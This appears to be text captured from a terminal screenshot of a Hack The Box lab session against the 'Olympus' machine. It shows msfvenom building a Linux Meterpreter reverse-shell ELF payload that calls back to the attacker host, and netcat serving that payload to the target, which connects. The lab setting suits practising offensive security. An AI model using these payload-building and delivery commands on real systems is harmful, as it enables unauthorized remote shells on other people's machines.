 Applications Places Terminator Fri 10:32 1
root@kali: ~/htb/demo/olympus
root@kali: ~/htb/vpn root@kali: ~/htb/demo/olymp... icarus@620b296204a3: ~ prometheus@olympus: /tmp/p... root@kali: ~/htb/demo/olympus
root@kali: ~/htb/demo/olympus 143x36
root@kali:~/htb/demo/olympus# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f elf -o rev148
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
Saved as: rev148
root@kali:~/htb/demo/olympus# ls -la
total 316
drwxr-xr-x 4 root root   4096 Sep 21 10:26 .
drwxr-xr-x 4 root root   4096 Sep 21 09:27 ..
-rw-r--r-- 1 root root 297917 Sep 21 10:03 captured.cap
drwxr-xr-x 2 root root   4096 Sep 21 09:59 enum
-rwxr-xr-x 1 root root    111 Sep 21 10:17 knock.sh
drwxr-xr-x 2 root root   4096 Sep 21 09:57 nmap
-rw-r--r-- 1 root root    249 Sep 21 10:26 rev148
root@kali:~/htb/demo/olympus# nc -nvlp 4646 < rev148
listening on [any] 4646 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.83] 39600
^C
root@kali:~/htb/demo/olympus#